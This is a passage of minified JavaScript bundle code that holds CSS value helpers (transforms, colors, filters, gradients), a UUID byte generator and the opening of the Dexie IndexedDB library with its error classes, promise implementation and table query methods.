"+r[2].toString()+", "+r[3].toString()+")"}},Ye={translate:function(e,t){return{NAME:"translate",VAL:[e,t]}},translate3d:function(e,t,n){return{NAME:"translate3d",VAL:[e,t,n]}},translateX:function(e){return{NAME:"translateX",VAL:e}},translateY:function(e){return{NAME:"translateY",VAL:e}},translateZ:function(e){return{NAME:"translateZ",VAL:e}},scale:function(e,t){return{NAME:"scale",VAL:[e,t]}},scale3d:function(e,t,n){return{NAME:"scale3d",VAL:[e,t,n]}},scaleX:function(e){return{NAME:"scaleX",VAL:e}},scaleY:function(e){return{NAME:"scaleY",VAL:e}},scaleZ:function(e){return{NAME:"scaleZ",VAL:e}},rotate:function(e){return{NAME:"rotate",VAL:e}},rotate3d:function(e,t,n,r){return{NAME:"rotate3d",VAL:[e,t,n,r]}},rotateX:function(e){return{NAME:"rotateX",VAL:e}},rotateY:function(e){return{NAME:"rotateY",VAL:e}},rotateZ:function(e){return{NAME:"rotateZ",VAL:e}},skew:function(e,t){return{NAME:"skew",VAL:[e,t]}},skewX:function(e){return{NAME:"skewX",VAL:e}},skewY:function(e){return{NAME:"skewY",VAL:e}},toString:function(e){var t=e.NAME;if("translate"===t){var n=e.VAL;return"translate("+c(n[0])+", "+c(n[1])+")"}if("rotate"===t)return"rotate("+f(e.VAL)+")";if("skew"===t){var r=e.VAL;return"skew("+f(r[0])+", "+f(r[1])+")"}if("scale3d"===t){var o=e.VAL;return"scale3d("+o[0].toString()+", "+o[1].toString()+", "+o[2].toString()+")"}if("rotateX"===t)return"rotateX("+f(e.VAL)+")";if("rotateY"===t)return"rotateY("+f(e.VAL)+")";if("rotateZ"===t)return"rotateZ("+f(e.VAL)+")";if("scale"===t){var i=e.VAL,a=i[0],u=i[1];return"scale("+a.toString()+", "+u.toString()+")"}if("skewX"===t)return"skewX("+f(e.VAL)+")";if("skewY"===t)return"skewY("+f(e.VAL)+")";if("translateX"===t)return"translateX("+c(e.VAL)+")";if("translateY"===t)return"translateY("+c(e.VAL)+")";if("translateZ"===t)return"translateZ("+c(e.VAL)+")";if("rotate3d"===t){var s=e.VAL;return"rotate3d("+s[0].toString()+", "+s[1].toString()+", "+s[2].toString()+", "+f(s[3])+")"}if("translate3d"!==t)return"scaleX"===t?"scaleX("+e.VAL.toString()+")":"scaleY"===t?"scaleY("+e.VAL.toString()+")":"scaleZ"===t?"scaleZ("+e.VAL.toString()+")":"perspective("+e.VAL.toString()+")";var l=e.VAL,d=l[0],v=l[1],p=l[2];return"translate3d("+c(d)+", "+c(v)+", "+c(p)+")"}},Xe={rgb:function(e,t,n){return{NAME:"rgb",VAL:[e,t,n]}},rgba:function(e,t,n,r){return{NAME:"rgba",VAL:[e,t,n,r]}},hsl:function(e,t,n){return{NAME:"hsl",VAL:[e,{NAME:"percent",VAL:t},{NAME:"percent",VAL:n}]}},hsla:function(e,t,n,r){return{NAME:"hsla",VAL:[e,{NAME:"percent",VAL:t},{NAME:"percent",VAL:n},r]}},hex:function(e){return{NAME:"hex",VAL:e}},transparent:"transparent",currentColor:"currentColor",toString:J},Qe={toString:function(e){if("string"==typeof e)return"none";var t=e.NAME;if("dropShadow"===t){var n=e.VAL;return"num"===n.NAME?"drop-shadow("+String(n.VAL)+")":"drop-shadow("+n.VAL.toString()+"%)"}if("brightness"===t){var r=e.VAL;return"num"===r.NAME?"brightness("+String(r.VAL)+")":"brightness("+r.VAL.toString()+"%)"}if("opacity"===t){var o=e.VAL;return"num"===o.NAME?"opacity("+String(o.VAL)+")":"opacity("+o.VAL.toString()+"%)"}if("grayscale"===t){var i=e.VAL;return"num"===i.NAME?"grayscale("+String(i.VAL)+")":"grayscale("+i.VAL.toString()+"%)"}if("sepia"===t){var a=e.VAL;return"num"===a.NAME?"sepia("+String(a.VAL)+")":"sepia("+a.VAL.toString()+"%)"}if("saturate"===t){var u=e.VAL;return"num"===u.NAME?"saturate("+String(u.VAL)+")":"saturate("+u.VAL.toString()+"%)"}if("invert"===t){var s=e.VAL;return"num"===s.NAME?"invert("+String(s.VAL)+")":"invert("+s.VAL.toString()+"%)"}if("contrast"===t){var l=e.VAL;return"num"===l.NAME?"contrast("+String(l.VAL)+")":"contrast("+l.VAL.toString()+"%)"}if("hueRotate"!==t)return"blur("+c(e.VAL)+")";var d=e.VAL;return"string"==typeof d?"hue-rotate(0deg)":"hue-rotate("+f(d)+")"}},Ze={linearGradient:function(e,t){return{NAME:"linearGradient",VAL:[e,t]}},radialGradient:function(e){return{NAME:"radialGradient",VAL:e}},repeatingLinearGradient:function(e,t){return{NAME:"repeatingLinearGradient",VAL:[e,t]}},repeatingRadialGradient:function(e){return{NAME:"repeatingRadialGradient",VAL:e}},toString:function(e){var t=e.NAME;if("repeatingLinearGradient"===t){var n=e.VAL;return"repeating-linear-gradient("+f(n[0])+", "+Ge(n[1])+")"}if("radialGradient"===t)return"radial-gradient("+Ge(e.VAL)+")";if("linearGradient"!==t)return"repeating-radial-gradient("+Ge(e.VAL)+")";var r=e.VAL;return"linear-gradient("+f(r[0])+", "+Ge(r[1])+")"}},et={toString:function(e){return"string"==typeof e?"cursive"===e?"cursive":"sansSerif"===e?"sans-serif":"monospace"===e?"monospace":"systemUi"===e?"system-ui":"emoji"===e?"emoji":"serif"===e?"serif":"fantasy"===e?"fantasy":"fangsong"===e?"fangsong":"math":e.VAL}},tt={toString:function(e){return"swap"===e?"swap":"optional"===e?"optional":"fallback"===e?"fallback":"block"===e?"block":"auto"}};t.Cascading=a,t.Time=u,t.Percentage=s,t.Url=l,t.Length=d,t.Angle=v,t.Direction=p,t.Position=m,t.Resize=g,t.FontVariant=h,t.FontStyle=y,t.FlexBasis=b,t.Overflow=_,t.Margin=T,t.GridAutoFlow=A,t.GridColumnGap=C,t.VerticalAlign=x,t.TimingFunction=Ke,t.RepeatValue=S,t.ListStyleType=k,t.ListStylePosition=E,t.OutlineStyle=R,t.FontWeight=O,t.Transform=Ye,t.AnimationDirection=F,t.AnimationFillMode=L,t.AnimationIterationCount=P,t.AnimationPlayState=G,t.Cursor=D,t.Color=Xe,t.BorderStyle=V,t.PointerEvents=N,t.Perspective=M,t.LetterSpacing=j,t.LineHeight=B,t.WordSpacing=W,t.DisplayOutside=z,t.DisplayInside=$,t.DisplayListItem=H,t.DisplayInternal=q,t.DisplayBox=U,t.DisplayLegacy=K,t.JustifySelf=Y,t.PositionalAlignment=X,t.BaselineAlignment=Q,t.NormalAlignment=Z,t.DistributedAlignment=ee,t.TextAlign=te,t.WordBreak=ne,t.WhiteSpace=re,t.AlignItems=oe,t.AlignSelf=ie,t.AlignContent=ae,t.ObjectFit=ue,t.Clear=se,t.Float=le,t.Visibility=ce,t.TableLayout=de,t.BorderCollapse=fe,t.FlexWrap=ve,t.FlexDirection=pe,t.BoxSizing=me,t.ColumnCount=ge,t.UserSelect=he,t.TextTransform=ye,t.GridTemplateAreas=be,t.GridArea=_e,t.BackdropFilter=Qe,t.BackgroundAttachment=Te,t.BackgroundClip=Ae,t.BackgroundOrigin=Ce,t.BackgroundPosition=xe,t.BackgroundRepeat=Se,t.TextOverflow=we,t.TextDecorationLine=ke,t.TextDecorationStyle=Ee,t.Width=Re,t.MaxWidth=Oe,t.Height=Fe,t.MaxHeight=Le,t.OverflowWrap=Pe,t.Gradient=Ze,t.BackgroundImage=De,t.GeometyBox=Ie,t.ClipPath=Je,t.BackfaceVisibility=Ve,t.Flex=Ne,t.TransformStyle=Me,t.ListStyleImage=je,t.FontFamilyName=et,t.FontDisplay=tt,t.CounterStyleType=Be,t.Counter=We,t.Counters=ze,t.CounterIncrement=$e,t.CounterReset=He,t.CounterSet=qe,t.Content=Ue},function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},function(e,t,n){"use strict";n.r(t),n.d(t,"Dexie",(function(){return Fn}));var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function o(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}var i=Object.keys,a=Array.isArray,u="undefined"!=typeof self?self:"undefined"!=typeof window?window:global;function s(e,t){return"object"!=typeof t||i(t).forEach((function(n){e[n]=t[n]})),e}"undefined"==typeof Promise||u.Promise||(u.Promise=Promise);var l=Object.getPrototypeOf,c={}.hasOwnProperty;function d(e,t){return c.call(e,t)}function f(e,t){"function"==typeof t&&(t=t(l(e))),i(t).forEach((function(n){p(e,n,t[n])}))}var v=Object.defineProperty;function p(e,t,n,r){v(e,t,s(n&&d(n,"get")&&"function"==typeof n.get?{get:n.get,set:n.set,configurable:!0}:{value:n,configurable:!0,writable:!0},r))}function m(e){return{from:function(t){return e.prototype=Object.create(t.prototype),p(e.prototype,"constructor",e),{extend:f.bind(null,e.prototype)}}}}var g=Object.getOwnPropertyDescriptor;function h(e,t){var n;return g(e,t)||(n=l(e))&&h(n,t)}var y=[].slice;function b(e,t,n){return y.call(e,t,n)}function _(e,t){return t(e)}function T(e){if(!e)throw new Error("Assertion Failed")}function A(e){u.setImmediate?setImmediate(e):setTimeout(e,0)}function C(e,t){return e.reduce((function(e,n,r){var o=t(n,r);return o&&(e[o[0]]=o[1]),e}),{})}function x(e,t){if(d(e,t))return e[t];if(!t)return e;if("string"!=typeof t){for(var n=[],r=0,o=t.length;r<o;++r){var i=x(e,t[r]);n.push(i)}return n}var a=t.indexOf(".");if(-1!==a){var u=e[t.substr(0,a)];return void 0===u?void 0:x(u,t.substr(a+1))}}function S(e,t,n){if(e&&void 0!==t&&(!("isFrozen"in Object)||!Object.isFrozen(e)))if("string"!=typeof t&&"length"in t){T("string"!=typeof n&&"length"in n);for(var r=0,o=t.length;r<o;++r)S(e,t[r],n[r])}else{var i=t.indexOf(".");if(-1!==i){var u=t.substr(0,i),s=t.substr(i+1);if(""===s)void 0===n?a(e)&&!isNaN(parseInt(u))?e.splice(u,1):delete e[u]:e[u]=n;else{var l=e[u];l||(l=e[u]={}),S(l,s,n)}}else void 0===n?a(e)&&!isNaN(parseInt(t))?e.splice(t,1):delete e[t]:e[t]=n}}function w(e,t){"string"==typeof t?S(e,t,void 0):"length"in t&&[].map.call(t,(function(t){S(e,t,void 0)}))}function k(e){var t={};for(var n in e)d(e,n)&&(t[n]=e[n]);return t}var E=[].concat;function R(e){return E.apply([],e)}var O="Boolean,String,Date,RegExp,Blob,File,FileList,ArrayBuffer,DataView,Uint8ClampedArray,ImageData,Map,Set".split(",").concat(R([8,16,32,64].map((function(e){return["Int","Uint","Float"].map((function(t){return t+e+"Array"}))})))).filter((function(e){return u[e]})),F=O.map((function(e){return u[e]})),L=C(O,(function(e){return[e,!0]}));function P(e){if(!e||"object"!=typeof e)return e;var t;if(a(e)){t=[];for(var n=0,r=e.length;n<r;++n)t.push(P(e[n]))}else if(F.indexOf(e.constructor)>=0)t=e;else for(var o in t=e.constructor?Object.create(e.constructor.prototype):{},e)d(e,o)&&(t[o]=P(e[o]));return t}var G={}.toString;function D(e){return G.call(e).slice(8,-1)}var I=function(e,t){return"Array"===t?""+e.map((function(e){return I(e,D(e))})):"ArrayBuffer"===t?""+new Uint8Array(e):"Date"===t?e.getTime():ArrayBuffer.isView(e)?""+new Uint8Array(e.buffer):e};function J(e,t,n,r){return n=n||{},r=r||"",i(e).forEach((function(o){if(d(t,o)){var i=e[o],a=t[o];if("object"==typeof i&&"object"==typeof a&&i&&a){var u=D(i),s=D(a);u===s?L[u]?I(i,u)!==I(a,s)&&(n[r+o]=t[o]):J(i,a,n,r+o+"."):n[r+o]=t[o]}else i!==a&&(n[r+o]=t[o])}else n[r+o]=void 0})),i(t).forEach((function(o){d(e,o)||(n[r+o]=t[o])})),n}var V="undefined"!=typeof Symbol&&Symbol.iterator,N=V?function(e){var t;return null!=e&&(t=e[V])&&t.apply(e)}:function(){return null},M={};function j(e){var t,n,r,o;if(1===arguments.length){if(a(e))return e.slice();if(this===M&&"string"==typeof e)return[e];if(o=N(e)){for(n=[];!(r=o.next()).done;)n.push(r.value);return n}if(null==e)return[e];if("number"==typeof(t=e.length)){for(n=new Array(t);t--;)n[t]=e[t];return n}return[e]}for(t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return n}var B="undefined"!=typeof Symbol?function(e){return"AsyncFunction"===e[Symbol.toStringTag]}:function(){return!1},W="undefined"!=typeof location&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/.test(location.href);function z(e,t){W=e,$=t}var $=function(){return!0},H=!new Error("").stack;function q(){if(H)try{throw new Error}catch(e){return e}return new Error}function U(e,t){var n=e.stack;return n?(t=t||0,0===n.indexOf(e.name)&&(t+=(e.name+e.message).split("\n").length),n.split("\n").slice(t).filter($).map((function(e){return"\n"+e})).join("")):""}var K=["Unknown","Constraint","Data","TransactionInactive","ReadOnly","Version","NotFound","InvalidState","InvalidAccess","Abort","Timeout","QuotaExceeded","Syntax","DataClone"],Y=["Modify","Bulk","OpenFailed","VersionChange","Schema","Upgrade","InvalidTable","MissingAPI","NoSuchDatabase","InvalidArgument","SubTransaction","Unsupported","Internal","DatabaseClosed","PrematureCommit","ForeignAwait"].concat(K),X={VersionChanged:"Database version changed by other database connection",DatabaseClosed:"Database has been closed",Abort:"Transaction aborted",TransactionInactive:"Transaction has already completed or failed"};function Q(e,t){this._e=q(),this.name=e,this.message=t}function Z(e,t){return e+". Errors: "+Object.keys(t).map((function(e){return t[e].toString()})).filter((function(e,t,n){return n.indexOf(e)===t})).join("\n")}function ee(e,t,n,r){this._e=q(),this.failures=t,this.failedKeys=r,this.successCount=n,this.message=Z(e,t)}function te(e,t){this._e=q(),this.name="BulkError",this.failures=t,this.message=Z(e,t)}m(Q).from(Error).extend({stack:{get:function(){return this._stack||(this._stack=this.name+": "+this.message+U(this._e,2))}},toString:function(){return this.name+": "+this.message}}),m(ee).from(Q),m(te).from(Q);var ne=Y.reduce((function(e,t){return e[t]=t+"Error",e}),{}),re=Q,oe=Y.reduce((function(e,t){var n=t+"Error";function r(e,r){this._e=q(),this.name=n,e?"string"==typeof e?(this.message=e+(r?"\n "+r:""),this.inner=r||null):"object"==typeof e&&(this.message=e.name+" "+e.message,this.inner=e):(this.message=X[t]||n,this.inner=null)}return m(r).from(re),e[t]=r,e}),{});oe.Syntax=SyntaxError,oe.Type=TypeError,oe.Range=RangeError;var ie=K.reduce((function(e,t){return e[t+"Error"]=oe[t],e}),{});var ae=Y.reduce((function(e,t){return-1===["Syntax","Type","Range"].indexOf(t)&&(e[t+"Error"]=oe[t]),e}),{});function ue(){}function se(e){return e}function le(e,t){return null==e||e===se?t:function(n){return t(e(n))}}function ce(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function de(e,t){return e===ue?t:function(){var n=e.apply(this,arguments);void 0!==n&&(arguments[0]=n);var r=this.onsuccess,o=this.onerror;this.onsuccess=null,this.onerror=null;var i=t.apply(this,arguments);return r&&(this.onsuccess=this.onsuccess?ce(r,this.onsuccess):r),o&&(this.onerror=this.onerror?ce(o,this.onerror):o),void 0!==i?i:n}}function fe(e,t){return e===ue?t:function(){e.apply(this,arguments);var n=this.onsuccess,r=this.onerror;this.onsuccess=this.onerror=null,t.apply(this,arguments),n&&(this.onsuccess=this.onsuccess?ce(n,this.onsuccess):n),r&&(this.onerror=this.onerror?ce(r,this.onerror):r)}}function ve(e,t){return e===ue?t:function(n){var r=e.apply(this,arguments);s(n,r);var o=this.onsuccess,i=this.onerror;this.onsuccess=null,this.onerror=null;var a=t.apply(this,arguments);return o&&(this.onsuccess=this.onsuccess?ce(o,this.onsuccess):o),i&&(this.onerror=this.onerror?ce(i,this.onerror):i),void 0===r?void 0===a?void 0:a:s(r,a)}}function pe(e,t){return e===ue?t:function(){return!1!==t.apply(this,arguments)&&e.apply(this,arguments)}}function me(e,t){return e===ue?t:function(){var n=e.apply(this,arguments);if(n&&"function"==typeof n.then){for(var r=this,o=arguments.length,i=new Array(o);o--;)i[o]=arguments[o];return n.then((function(){return t.apply(r,i)}))}return t.apply(this,arguments)}}ae.ModifyError=ee,ae.DexieError=Q,ae.BulkError=te;var ge={},he="undefined"==typeof Promise?[]:function(){var e=Promise.resolve();if("undefined"==typeof crypto||!crypto.subtle)return[e,e.__proto__,e];var t=crypto.subtle.digest("SHA-512",new Uint8Array([0]));return[t,t.__proto__,e]}(),ye=he[0],be=he[1],_e=he[2],Te=be&&be.then,Ae=ye&&ye.constructor,Ce=!!_e,xe=!1,Se=_e?function(){_e.then(qe)}:u.setImmediate?setImmediate.bind(null,qe):u.MutationObserver?function(){var e=document.createElement("div");new MutationObserver((function(){qe(),e=null})).observe(e,{attributes:!0}),e.setAttribute("i","1")}:function(){setTimeout(qe,0)},we=function(e,t){De.push([e,t]),Ee&&(Se(),Ee=!1)},ke=!0,Ee=!0,Re=[],Oe=[],Fe=null,Le=se,Pe={id:"global",global:!0,ref:0,unhandleds:[],onunhandled:ht,pgp:!1,env:{},finalize:function(){this.unhandleds.forEach((function(e){try{ht(e[0],e[1])}catch(e){}}))}},Ge=Pe,De=[],Ie=0,Je=[];function Ve(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");this._listeners=[],this.onuncatched=ue,this._lib=!1;var t=this._PSD=Ge;if(W&&(this._stackHolder=q(),this._prev=null,this._numPrev=0),"function"!=typeof e){if(e!==ge)throw new TypeError("Not a function");return this._state=arguments[1],this._value=arguments[2],void(!1===this._state&&Be(this,this._value))}this._state=null,this._value=null,++t.ref,je(this,e)}var Ne={get:function(){var e=Ge,t=rt;function n(n,r){var o=this,i=!e.global&&(e!==Ge||t!==rt),a=i&&!ut(),u=new Ve((function(t,u){ze(o,new Me(mt(n,e,i,a),mt(r,e,i,a),t,u,e))}));return W&&He(u,this),u}return n.prototype=ge,n},set:function(e){p(this,"then",e&&e.prototype===ge?Ne:{get:function(){return e},set:Ne.set})}};function Me(e,t,n,r,o){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.resolve=n,this.reject=r,this.psd=o}function je(e,t){try{t((function(t){if(null===e._state){if(t===e)throw new TypeError("A promise cannot be resolved with itself.");var n=e._lib&&Ue();t&&"function"==typeof t.then?je(e,(function(e,n){t instanceof Ve?t._then(e,n):t.then(e,n)})):(e._state=!0,e._value=t,We(e)),n&&Ke()}}),Be.bind(null,e))}catch(t){Be(e,t)}}function Be(e,t){if(Oe.push(t),null===e._state){var n=e._lib&&Ue();t=Le(t),e._state=!1,e._value=t,W&&null!==t&&"object"==typeof t&&!t._promise&&function(e,t,n){try{e.apply(null,n)}catch(e){t&&t(e)}}((function(){var n=h(t,"stack");t._promise=e,p(t,"stack",{get:function(){return xe?n&&(n.get?n.get.apply(t):n.value):e.stack}})})),function(e){Re.some((function(t){return t._value===e._value}))||Re.push(e)}(e),We(e),n&&Ke()}}function We(e){var t=e._listeners;e._listeners=[];for(var n=0,r=t.length;n<r;++n)ze(e,t[n]);var o=e._PSD;--o.ref||o.finalize(),0===Ie&&(++Ie,we((function(){0==--Ie&&Ye()}),[]))}function ze(e,t){if(null!==e._state){var n=e._state?t.onFulfilled:t.onRejected;if(null===n)return(e._state?t.resolve:t.reject)(e._value);++t.psd.ref,++Ie,we($e,[n,e,t])}else e._listeners.push(t)}function $e(e,t,n){try{Fe=t;var r,o=t._value;t._state?r=e(o):(Oe.length&&(Oe=[]),r=e(o),-1===Oe.indexOf(o)&&function(e){var t=Re.length;for(;t;)if(Re[--t]._value===e._value)return void Re.splice(t,1)}(t)),n.resolve(r)}catch(e){n.reject(e)}finally{Fe=null,0==--Ie&&Ye(),--n.psd.ref||n.psd.finalize()}}function He(e,t){var n=t?t._numPrev+1:0;n<100&&(e._prev=t,e._numPrev=n)}function qe(){Ue()&&Ke()}function Ue(){var e=ke;return ke=!1,Ee=!1,e}function Ke(){var e,t,n;do{for(;De.length>0;)for(e=De,De=[],n=e.length,t=0;t<n;++t){var r=e[t];r[0].apply(null,r[1])}}while(De.length>0);ke=!0,Ee=!0}function Ye(){var e=Re;Re=[],e.forEach((function(e){e._PSD.onunhandled.call(null,e._value,e)}));for(var t=Je.slice(0),n=t.length;n;)t[--n]()}function Xe(e){return new Ve(ge,!1,e)}function Qe(e,t){var n=Ge;return function(){var r=Ue(),o=Ge;try{return dt(n,!0),e.apply(this,arguments)}catch(e){t&&t(e)}finally{dt(o,!1),r&&Ke()}}}f(Ve.prototype,{then:Ne,_then:function(e,t){ze(this,new Me(null,null,e,t,Ge))},catch:function(e){if(1===arguments.length)return this.then(null,e);var t=arguments[0],n=arguments[1];return"function"==typeof t?this.then(null,(function(e){return e instanceof t?n(e):Xe(e)})):this.then(null,(function(e){return e&&e.name===t?n(e):Xe(e)}))},finally:function(e){return this.then((function(t){return e(),t}),(function(t){return e(),Xe(t)}))},stack:{get:function(){if(this._stack)return this._stack;try{xe=!0;var e=function e(t,n,r){if(n.length===r)return n;var o="";if(!1===t._state){var i,a,u=t._value;null!=u?(i=u.name||"Error",a=u.message||u,o=U(u,0)):(i=u,a=""),n.push(i+(a?": "+a:"")+o)}W&&((o=U(t._stackHolder,2))&&-1===n.indexOf(o)&&n.push(o),t._prev&&e(t._prev,n,r));return n}(this,[],20).join("\nFrom previous: ");return null!==this._state&&(this._stack=e),e}finally{xe=!1}}},timeout:function(e,t){var n=this;return e<1/0?new Ve((function(r,o){var i=setTimeout((function(){return o(new oe.Timeout(t))}),e);n.then(r,o).finally(clearTimeout.bind(null,i))})):this}}),"undefined"!=typeof Symbol&&Symbol.toStringTag&&p(Ve.prototype,Symbol.toStringTag,"Dexie.Promise"),Pe.env=ft(),f(Ve,{all:function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t,n){0===e.length&&t([]);var r=e.length;e.forEach((function(o,i){return Ve.resolve(o).then((function(n){e[i]=n,--r||t(e)}),n)}))}))},resolve:function(e){if(e instanceof Ve)return e;if(e&&"function"==typeof e.then)return new Ve((function(t,n){e.then(t,n)}));var t=new Ve(ge,!0,e);return He(t,Fe),t},reject:Xe,race:function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t,n){e.map((function(e){return Ve.resolve(e).then(t,n)}))}))},PSD:{get:function(){return Ge},set:function(e){return Ge=e}},totalEchoes:{get:function(){return rt}},newPSD:it,usePSD:vt,scheduler:{get:function(){return we},set:function(e){we=e}},rejectionMapper:{get:function(){return Le},set:function(e){Le=e}},follow:function(e,t){return new Ve((function(n,r){return it((function(t,n){var r=Ge;r.unhandleds=[],r.onunhandled=n,r.finalize=ce((function(){var e=this;!function(e){Je.push((function t(){e(),Je.splice(Je.indexOf(t),1)})),++Ie,we((function(){0==--Ie&&Ye()}),[])}((function(){0===e.unhandleds.length?t():n(e.unhandleds[0])}))}),r.finalize),e()}),t,n,r)}))}}),Ae&&(Ae.allSettled&&p(Ve,"allSettled",(function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t){0===e.length&&t([]);var n=e.length,r=new Array(n);e.forEach((function(e,o){return Ve.resolve(e).then((function(e){return r[o]={status:"fulfilled",value:e}}),(function(e){return r[o]={status:"rejected",reason:e}})).then((function(){return--n||t(r)}))}))}))})),Ae.any&&"undefined"!=typeof AggregateError&&p(Ve,"any",(function(){var e=j.apply(null,arguments).map(st);return new Ve((function(t,n){0===e.length&&n(new AggregateError([]));var r=e.length,o=new Array(r);e.forEach((function(e,i){return Ve.resolve(e).then((function(e){return t(e)}),(function(e){o[i]=e,--r||n(new AggregateError(o))}))}))}))})));var Ze={awaits:0,echoes:0,id:0},et=0,tt=[],nt=0,rt=0,ot=0;function it(e,t,n,r){var o=Ge,i=Object.create(o);i.parent=o,i.ref=0,i.global=!1,i.id=++ot;var a=Pe.env;i.env=Ce?{Promise:Ve,PromiseProp:{value:Ve,configurable:!0,writable:!0},all:Ve.all,race:Ve.race,allSettled:Ve.allSettled,any:Ve.any,resolve:Ve.resolve,reject:Ve.reject,nthen:gt(a.nthen,i),gthen:gt(a.gthen,i)}:{},t&&s(i,t),++o.ref,i.finalize=function(){--this.parent.ref||this.parent.finalize()};var u=vt(i,e,n,r);return 0===i.ref&&i.finalize(),u}function at(){return Ze.id||(Ze.id=++et),++Ze.awaits,Ze.echoes+=100,Ze.id}function ut(){return!!Ze.awaits&&(0==--Ze.awaits&&(Ze.id=0),Ze.echoes=100*Ze.awaits,!0)}function st(e){return Ze.echoes&&e&&e.constructor===Ae?(at(),e.then((function(e){return ut(),e}),(function(e){return ut(),yt(e)}))):e}function lt(e){++rt,Ze.echoes&&0!=--Ze.echoes||(Ze.echoes=Ze.id=0),tt.push(Ge),dt(e,!0)}function ct(){var e=tt[tt.length-1];tt.pop(),dt(e,!1)}function dt(e,t){var n=Ge;if((t?!Ze.echoes||nt++&&e===Ge:!nt||--nt&&e===Ge)||pt(t?lt.bind(null,e):ct),e!==Ge&&(Ge=e,n===Pe&&(Pe.env=ft()),Ce)){var r=Pe.env.Promise,o=e.env;be.then=o.nthen,r.prototype.then=o.gthen,(n.global||e.global)&&(Object.defineProperty(u,"Promise",o.PromiseProp),r.all=o.all,r.race=o.race,r.resolve=o.resolve,r.reject=o.reject,o.allSettled&&(r.allSettled=o.allSettled),o.any&&(r.any=o.any))}}function ft(){var e=u.Promise;return Ce?{Promise:e,PromiseProp:Object.getOwnPropertyDescriptor(u,"Promise"),all:e.all,race:e.race,allSettled:e.allSettled,any:e.any,resolve:e.resolve,reject:e.reject,nthen:be.then,gthen:e.prototype.then}:{}}function vt(e,t,n,r,o){var i=Ge;try{return dt(e,!0),t(n,r,o)}finally{dt(i,!1)}}function pt(e){Te.call(ye,e)}function mt(e,t,n,r){return"function"!=typeof e?e:function(){var o=Ge;n&&at(),dt(t,!0);try{return e.apply(this,arguments)}finally{dt(o,!1),r&&pt(ut)}}}function gt(e,t){return function(n,r){return e.call(this,mt(n,t),mt(r,t))}}-1===(""+Te).indexOf("[native code]")&&(at=ut=ue);function ht(e,t){var n;try{n=t.onuncatched(e)}catch(e){}if(!1!==n)try{var r,o={promise:t,reason:e};if(u.document&&document.createEvent?((r=document.createEvent("Event")).initEvent("unhandledrejection",!0,!0),s(r,o)):u.CustomEvent&&s(r=new CustomEvent("unhandledrejection",{detail:o}),o),r&&u.dispatchEvent&&(dispatchEvent(r),!u.PromiseRejectionEvent&&u.onunhandledrejection))try{u.onunhandledrejection(r)}catch(e){}W&&r&&!r.defaultPrevented&&console.warn("Unhandled rejection: "+(e.stack||e))}catch(e){}}var yt=Ve.reject;var bt=String.fromCharCode(65535),_t="Invalid key provided. Keys must be of type string, number, Date or Array<string | number | Date>.",Tt=[],At="undefined"!=typeof navigator&&/(MSIE|Trident|Edge)/.test(navigator.userAgent),Ct=At,xt=At,St=function(e){return!/(dexie\.js|dexie\.min\.js)/.test(e)};function wt(e,t){return e?t?function(){return e.apply(this,arguments)&&t.apply(this,arguments)}:e:t}var kt={type:3,lower:-1/0,lowerOpen:!1,upper:[[]],upperOpen:!1};function Et(e){return function(t){return void 0===x(t,e)&&w(t=P(t),e),t}}var Rt=function(){function e(){}return e.prototype._trans=function(e,t,n){var r=this._tx||Ge.trans,o=this.name;function i(e,n,r){if(!r.schema[o])throw new oe.NotFound("Table "+o+" not part of transaction");return t(r.idbtrans,r)}var a=Ue();try{return r&&r.db===this.db?r===Ge.trans?r._promise(e,i,n):it((function(){return r._promise(e,i,n)}),{trans:r,transless:Ge.transless||Ge}):function e(t,n,r,o){if(t._state.openComplete||Ge.letThrough){var i=t._createTransaction(n,r,t._dbSchema);try{i.create()}catch(e){return yt(e)}return i._promise(n,(function(e,t){return it((function(){return Ge.trans=i,o(e,t,i)}))})).then((function(e){return i._completion.then((function(){return e}))}))}if(!t._state.isBeingOpened){if(!t._options.autoOpen)return yt(new oe.DatabaseClosed);t.open().catch(ue)}return t._state.dbReadyPromise.then((function(){return e(t,n,r,o)}))}(this.db,e,[this.name],i)}finally{a&&Ke()}},e.prototype.get=function(e,t){var n=this;return e&&e.constructor===Object?this.where(e).first(t):this._trans("readonly",(function(t){return n.core.get({trans:t,key:e}).then((function(e){return n.hook.reading.fire(e)}))})).then(t)},e.prototype.where=function(e){if("string"==typeof e)return new this.db.WhereClause(this,e);if(a(e))return new this.db.WhereClause(this,"["+e.join("+")+"]");var t=i(e);if(1===t.length)return this.where(t[0]).equals(e[t[0]]);var n=this.schema.indexes.concat(this.schema.primKey).filter((function(e){return e.compound&&t.every((function(t){return e.keyPath.indexOf(t)>=0}))&&e.keyPath.every((function(e){return t.indexOf(e)>=0}))}))[0];if(n&&this.db._maxKey!==bt)return this.where(n.name).equals(n.keyPath.map((function(t){return e[t]})));!n&&W&&console.warn("The query "+JSON.stringify(e)+" on "+this.name+" would benefit of a compound index ["+t.join("+")+"]");var r=this.schema.idxByName,o=this.db._deps.indexedDB;function 